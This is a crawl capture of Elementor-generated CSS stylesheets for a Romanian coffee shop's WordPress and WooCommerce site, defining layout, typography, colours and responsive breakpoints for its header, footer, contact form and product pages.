					.elementor-24 .elementor-element.elementor-element-549e0d2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24 .elementor-element.elementor-element-549e0d2 .elementor-nav-menu--main .elementor-item:focus{color:#A15641;fill:#A15641;}.elementor-24 .elementor-element.elementor-element-549e0d2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-0dd41f4 );}.elementor-24 .elementor-element.elementor-element-549e0d2 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-24 .elementor-element.elementor-element-549e0d2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-24 .elementor-element.elementor-element-549e0d2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-24 .elementor-element.elementor-element-549e0d2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-24 .elementor-element.elementor-element-549e0d2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-24 .elementor-element.elementor-element-549e0d2 .e--pointer-underline .elementor-item:after,
					 .elementor-24 .elementor-element.elementor-element-549e0d2 .e--pointer-overline .elementor-item:before,
					 .elementor-24 .elementor-element.elementor-element-549e0d2 .e--pointer-double-line .elementor-item:before,
					 .elementor-24 .elementor-element.elementor-element-549e0d2 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-24 .elementor-element.elementor-element-8cefe0c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-8cefe0c.e-con{--align-self:center;}.elementor-24 .elementor-element.elementor-element-ce3ea69{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:18px;--grid-column-gap:5px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-ce3ea69.elementor-element{--align-self:flex-end;--order:99999 /* order end hack */;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-24 .elementor-element.elementor-element-1ecd122{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-24 .elementor-element.elementor-element-98d53fc img{max-width:45%;}.elementor-24 .elementor-element.elementor-element-08ac87e.elementor-element{--align-self:flex-end;}}@media(min-width:768px){.elementor-24 .elementor-element.elementor-element-f4a5788{--width:35%;}.elementor-24 .elementor-element.elementor-element-84c680e{--width:40%;}.elementor-24 .elementor-element.elementor-element-fec2591{--width:24%;}.elementor-24 .elementor-element.elementor-element-ac8b103{--width:10%;}.elementor-24 .elementor-element.elementor-element-d24a684{--width:25%;}.elementor-24 .elementor-element.elementor-element-becbd55{--width:50%;}.elementor-24 .elementor-element.elementor-element-6556108{--width:25%;}.elementor-24 .elementor-element.elementor-element-92a4e48{--width:25%;}.elementor-24 .elementor-element.elementor-element-2c0cbc2{--width:60%;}.elementor-24 .elementor-element.elementor-element-8cefe0c{--width:25%;}}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-1ecd122{--justify-content:center;--flex-wrap:nowrap;}.elementor-24 .elementor-element.elementor-element-d24a684{--width:20%;}.elementor-24 .elementor-element.elementor-element-becbd55{--width:60%;}.elementor-24 .elementor-element.elementor-element-98d53fc img{max-width:70%;}.elementor-24 .elementor-element.elementor-element-6556108{--width:20%;}.elementor-24 .elementor-element.elementor-element-08ac87e{--main-alignment:right;}.elementor-24 .elementor-element.elementor-element-08ac87e.elementor-element{--align-self:flex-end;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://caffecorretto.ro/wp-content/uploads/elementor/css/post-193.css?ver=1768821850
body_size: 2494
content:
.elementor-193 .elementor-element.elementor-element-dee977e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 20px;--row-gap:0px;--column-gap:20px;--padding-top:150px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-4a2dad7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-193 .elementor-element.elementor-element-4a2dad7:not(.elementor-motion-effects-element-type-background), .elementor-193 .elementor-element.elementor-element-4a2dad7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://caffecorretto.ro/wp-content/uploads/2025/07/2024CORRETTO-063.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-193 .elementor-element.elementor-element-ccb994b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-193 .elementor-element.elementor-element-58be84e .elementor-heading-title{font-family:"League Spartan", Sans-serif;font-size:32px;font-weight:600;color:var( --e-global-color-4b853d0 );}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder__label{text-align:left;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder__desc{text-align:left;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder__fields-group{gap:0.7em 0.7em;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder__field-wrap.checkradio-wrap span{gap:8px;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder__field:not(.checkradio-field):not(.range-field):not(.jet-form-builder-repeater):not(.wysiwyg-field):not([role="switch"]){padding:13px 20px 13px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000026;border-radius:0px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder input{color-scheme:normal;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder-repeater__row-remove{align-self:flex-start;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder__action-button{background-color:var( --e-global-color-4b853d0 );color:var( --e-global-color-99e9d70 );transition:all 0.3s;font-family:"Inter", Sans-serif;font-size:13px;font-weight:600;padding:13px 20px 13px 20px;border-radius:0px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder__next-page-wrap{text-align:left;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder-message--success{text-align:center;}.elementor-193 .elementor-element.elementor-element-9c77734 .jet-form-builder-message--error{text-align:center;}.elementor-193 .elementor-element.elementor-element-9c77734 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-8ffd426{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:100px 100px;--row-gap:100px;--column-gap:100px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001B;--border-color:#0000001B;--border-radius:0px 0px 0px 0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-8ffd426:not(.elementor-motion-effects-element-type-background), .elementor-193 .elementor-element.elementor-element-8ffd426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-193 .elementor-element.elementor-element-8040924{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-193 .elementor-element.elementor-element-469edfb{padding:0px 0px 40px 0px;}.elementor-193 .elementor-element.elementor-element-93af0d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-193 .elementor-element.elementor-element-24183cf .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-193 .elementor-element.elementor-element-24183cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-24183cf.elementor-view-framed .elementor-icon, .elementor-193 .elementor-element.elementor-element-24183cf.elementor-view-default .elementor-icon{fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );border-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-24183cf .elementor-icon{font-size:15px;}.elementor-193 .elementor-element.elementor-element-24183cf .elementor-icon-box-title, .elementor-193 .elementor-element.elementor-element-24183cf .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-193 .elementor-element.elementor-element-24183cf .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-24183cf:has(:hover) .elementor-icon-box-title,
					 .elementor-193 .elementor-element.elementor-element-24183cf:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-34617fb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-512bd93{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:18px;--grid-column-gap:5px;padding:0px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-512bd93.elementor-element{--align-self:flex-end;--order:99999 /* order end hack */;}.elementor-193 .elementor-element.elementor-element-fb38e6f{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-fb38e6f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-193 .elementor-element.elementor-element-bc2f50b{font-family:"League Spartan", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-ad49623 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-193 .elementor-element.elementor-element-b05b3df .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-193 .elementor-element.elementor-element-b05b3df .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3b05db9 );fill:var( --e-global-color-3b05db9 );padding-left:0px;padding-right:0px;}.elementor-193 .elementor-element.elementor-element-b05b3df .elementor-nav-menu--main .elementor-item:hover,
					.elementor-193 .elementor-element.elementor-element-b05b3df .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-193 .elementor-element.elementor-element-b05b3df .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-193 .elementor-element.elementor-element-b05b3df .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-193 .elementor-element.elementor-element-b05b3df .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-widget-ucaddon_ue_scroll_to_top .ue-scroll-to-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-scroll-to{position:fixed;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-v-top{top:100px;bottom:auto;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-v-bottom{bottom:100px;top:auto;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-h-left{left:60px;right:auto;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-h-right{right:60px;left:auto;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-scroll-to-cta{width:50px;height:50px;background-color:var( --e-global-color-540eb0f );color:var( --e-global-color-3b05db9 );fill:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-scroll-to-cta .ue-scroll-to-icon{font-size:20px;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-scroll-to-cta,.elementor-193 .elementor-element.elementor-element-eeecbec .ue-scroll-to-icon{border-radius:50px 50px 50px 50px;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-scroll-to-cta:hover{background-color:var( --e-global-color-3b05db9 );color:var( --e-global-color-99e9d70 );fill:var( --e-global-color-99e9d70 );}.elementor-193 .elementor-element.elementor-element-eeecbec{z-index:5;}.elementor-193 .elementor-element.elementor-element-7954db3{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-a440013{font-family:"League Spartan", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-ad49623 );margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-193 .elementor-element.elementor-element-c11e764{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-cc1351e );}.elementor-193 .elementor-element.elementor-element-edf3b31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-c7da0bd .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-193 .elementor-element.elementor-element-c7da0bd.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-c7da0bd.elementor-view-framed .elementor-icon, .elementor-193 .elementor-element.elementor-element-c7da0bd.elementor-view-default .elementor-icon{fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );border-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-c7da0bd .elementor-icon{font-size:15px;}.elementor-193 .elementor-element.elementor-element-c7da0bd .elementor-icon-box-title, .elementor-193 .elementor-element.elementor-element-c7da0bd .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-193 .elementor-element.elementor-element-c7da0bd .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-c7da0bd:has(:hover) .elementor-icon-box-title,
					 .elementor-193 .elementor-element.elementor-element-c7da0bd:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-3f4fba2{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-cc1351e );margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;}.elementor-193 .elementor-element.elementor-element-3f4fba2 p{margin-block-end:0px;}.elementor-193 .elementor-element.elementor-element-34915b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-7cdb9ae .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-193 .elementor-element.elementor-element-7cdb9ae.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-7cdb9ae.elementor-view-framed .elementor-icon, .elementor-193 .elementor-element.elementor-element-7cdb9ae.elementor-view-default .elementor-icon{fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );border-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-7cdb9ae .elementor-icon{font-size:15px;}.elementor-193 .elementor-element.elementor-element-7cdb9ae .elementor-icon-box-title, .elementor-193 .elementor-element.elementor-element-7cdb9ae .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-193 .elementor-element.elementor-element-7cdb9ae .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-7cdb9ae:has(:hover) .elementor-icon-box-title,
					 .elementor-193 .elementor-element.elementor-element-7cdb9ae:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-87f8ad9{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-cc1351e );margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-193 .elementor-element.elementor-element-5236195{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-2a3189f .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-193 .elementor-element.elementor-element-2a3189f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-2a3189f.elementor-view-framed .elementor-icon, .elementor-193 .elementor-element.elementor-element-2a3189f.elementor-view-default .elementor-icon{fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );border-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-2a3189f .elementor-icon{font-size:15px;}.elementor-193 .elementor-element.elementor-element-2a3189f .elementor-icon-box-title, .elementor-193 .elementor-element.elementor-element-2a3189f .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-193 .elementor-element.elementor-element-2a3189f .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-2a3189f:has(:hover) .elementor-icon-box-title,
					 .elementor-193 .elementor-element.elementor-element-2a3189f:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-0d5eb0e{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-cc1351e );}.elementor-193 .elementor-element.elementor-element-8f795f5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-bf59ce7 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-193 .elementor-element.elementor-element-bf59ce7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-bf59ce7.elementor-view-framed .elementor-icon, .elementor-193 .elementor-element.elementor-element-bf59ce7.elementor-view-default .elementor-icon{fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );border-color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-bf59ce7 .elementor-icon{font-size:15px;}.elementor-193 .elementor-element.elementor-element-bf59ce7 .elementor-icon-box-title, .elementor-193 .elementor-element.elementor-element-bf59ce7 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-193 .elementor-element.elementor-element-bf59ce7 .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-bf59ce7:has(:hover) .elementor-icon-box-title,
					 .elementor-193 .elementor-element.elementor-element-bf59ce7:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-3b05db9 );}.elementor-193 .elementor-element.elementor-element-7590a08{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-cc1351e );}.elementor-193 .elementor-element.elementor-element-f991a56{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-f991a56:not(.elementor-motion-effects-element-type-background), .elementor-193 .elementor-element.elementor-element-f991a56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-193 .elementor-element.elementor-element-c1d7024{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-685d07c{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-cc1351e );}.elementor-193 .elementor-element.elementor-element-2ad2472{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-1c1db16{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-193 .elementor-element.elementor-element-1c1db16.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-193 .elementor-element.elementor-element-685f807{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-193 .elementor-element.elementor-element-685f807.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-193 .elementor-element.elementor-element-32e5d7c{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-193 .elementor-element.elementor-element-dee977e{--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-193 .elementor-element.elementor-element-8ffd426{--gap:0px 25px;--row-gap:0px;--column-gap:25px;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-v-top{top:100px;bottom:auto;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-v-bottom{bottom:100px;top:auto;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-h-left{left:30px;right:auto;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-h-right{right:30px;left:auto;}}@media(max-width:767px){.elementor-193 .elementor-element.elementor-element-dee977e{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-193 .elementor-element.elementor-element-4a2dad7{--min-height:200px;}.elementor-193 .elementor-element.elementor-element-ccb994b{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-193 .elementor-element.elementor-element-8ffd426{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-193 .elementor-element.elementor-element-8040924{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-193 .elementor-element.elementor-element-fb38e6f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-193 .elementor-element.elementor-element-bc2f50b{line-height:1em;padding:50px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-h-left{left:10px;right:auto;}.elementor-193 .elementor-element.elementor-element-eeecbec .ue-snap-h-right{right:10px;left:auto;}.elementor-193 .elementor-element.elementor-element-7954db3{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-193 .elementor-element.elementor-element-a440013{line-height:1em;padding:50px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-f991a56{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-193 .elementor-element.elementor-element-2ad2472{--justify-content:center;}}@media(min-width:768px){.elementor-193 .elementor-element.elementor-element-4a2dad7{--width:50%;}.elementor-193 .elementor-element.elementor-element-ccb994b{--width:50%;}.elementor-193 .elementor-element.elementor-element-fb38e6f{--width:17%;}}@media(min-width:1025px){.elementor-193 .elementor-element.elementor-element-4a2dad7:not(.elementor-motion-effects-element-type-background), .elementor-193 .elementor-element.elementor-element-4a2dad7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://caffecorretto.ro/wp-content/uploads/elementor/css/post-566.css?ver=1768821850
body_size: 2424
content:
.elementor-566 .elementor-element.elementor-element-3d928c8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-566 .elementor-element.elementor-element-3aeabf9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-566 .elementor-element.elementor-element-d3789be .woocommerce-breadcrumb{color:var( --e-global-color-3b05db9 );font-family:"Inter", Sans-serif;font-size:15px;font-weight:500;}.elementor-566 .elementor-element.elementor-element-d3789be .woocommerce-breadcrumb > a{color:var( --e-global-color-text );}.elementor-566 .elementor-element.elementor-element-f2a101c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 20px;--row-gap:0px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-566 .elementor-element.elementor-element-db88ad5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-566 .elementor-element.elementor-element-59b8d44{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-566 .elementor-element.elementor-element-aa5f3f2 .elementor-heading-title{font-family:"League Spartan", Sans-serif;font-size:34px;font-weight:600;color:var( --e-global-color-3b05db9 );}.elementor-566 